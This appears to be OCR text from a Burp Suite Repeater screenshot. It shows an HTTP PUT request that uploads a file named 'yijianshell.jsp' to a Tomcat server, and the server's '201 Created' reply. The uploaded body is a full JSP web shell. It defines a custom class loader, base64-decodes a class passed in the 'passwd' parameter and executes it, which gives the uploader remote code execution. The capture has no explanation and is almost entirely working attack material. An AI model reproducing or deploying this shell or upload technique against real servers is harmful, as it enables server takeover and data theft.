 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.42:8080 ?
Request
Raw Params Headers Hex XML
1 PUT /yijianshell.jsp/ HTTP/1.1
2 Host: 192.168.1.42:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 779
10
11 <%!
12 class U extends ClassLoader {
13 U(ClassLoader c) {
14 super(c);
15 }
16 public Class g(byte[] b) {
17 return super.defineClass(b, 0, b.length);
18 }
19 }
20 public byte[] base64Decode(String str) throws Exception {
21 try {
22 Class clazz = Class.forName("sun.misc.BASE64Decoder");
23 return (byte[]) clazz.getMethod("decodeBuffer",
24 String.class).invoke(clazz.newInstance(), str);
25 } catch (Exception e) {
26 Class clazz = Class.forName("java.util.Base64");
27 Object decoder = clazz.getMethod("getDecoder").invoke(null);
28 return (byte[]) decoder.getClass().getMethod("decode",
29 String.class).invoke(decoder, str);
30 }
31 }
32 %>
33 <%
34 String cls = request.getParameter("passwd");
35 if (cls != null) {
36 new
U(this.getClass().getClassLoader()).g(base64Decode(cls)).newIns
tance().equals(pageContext);
37 }
38 %>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 02 Sep 2023 05:10:47 GMT
5 Connection: close
6
7
? < + > Type a search term 0 matches
Done 126 bytes | 1 millis